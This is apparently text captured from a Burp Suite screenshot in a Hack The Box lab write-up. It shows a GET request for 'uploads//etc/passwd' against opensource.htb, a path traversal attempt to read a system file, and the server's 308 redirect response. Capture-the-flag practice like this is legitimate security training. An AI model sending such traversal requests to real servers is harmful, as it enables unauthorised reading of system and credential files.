 Request
Pretty Raw Hex \n
1 GET uploads//etc/passwd HTTP/1.1
2 Host: opensource.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 308 PERMANENT REDIRECT
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Wed, 05 Oct 2022 11:16:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 267
6 Location: http://opensource.htb/uploads/etc/passwd
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to the target URL: <a href="
http://opensource.htb/uploads/etc/passwd">
http://opensource.htb/uploads/etc/passwd
</a>
. If not, click the link.
14